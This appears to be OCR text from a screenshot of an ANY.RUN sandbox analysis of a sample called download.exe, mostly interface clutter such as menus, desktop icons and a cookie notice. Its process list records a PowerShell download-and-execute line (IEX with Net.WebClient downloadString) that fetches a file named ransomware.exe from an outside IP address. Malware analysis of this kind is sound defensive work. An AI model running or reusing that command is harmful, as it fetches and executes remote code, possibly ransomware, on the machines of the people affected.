 https://app.any.run/tasks/df5f909b-91fc-495a-97a9-ef3bdedd0021
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Windows Sticky Notes...
New
analysis
blic reports
Teamwork
History
new
TI
7 32 bit
7 32 bit
7 32 bit
Profile
Pricing
Contacts
FAQ
Log Out
FREE trial
Recycle Bin Skype japanstorie...
Acrobat
Reader DC
Microsoft E
Windows PowerShell
CCleaner angerman.
FileZilla Client centralas.p
Firefox coolvalue.
Google
Chrome
educationfie... towncable.rtf
americaest.rtf englishagre...
Test Mode
Windows 7
Build 7601
Start 1:29 PM
HTTP Requests 0 Connections 8 DNS Requests 0 Threats 0 Filter by PID, name or url
Timeshift Headers Rep PID Process name CN URL Content
No data
download.exe
MD5: 512C08286E3D66C21987E05F09CE7125
Start: 21.06 2024, 08:28
Win7 32 bit
Complete
00:49
Add time Stop
CPU 0% RAM 20%
Processes Filter by PID or name Only important
3384 download.exe
35 14 5
3416 powershell.exe "IEX(New-Object Net.webClient).downloadString('http://20.81.130.178:8080/ransomware.exe')"
2k 4k 104
2248 wmpnscfg.exe
17 13 8
Our service uses cookies. By visiting
the pages of the service, you agree to
our Privacy Policy
Privacy Policy I agree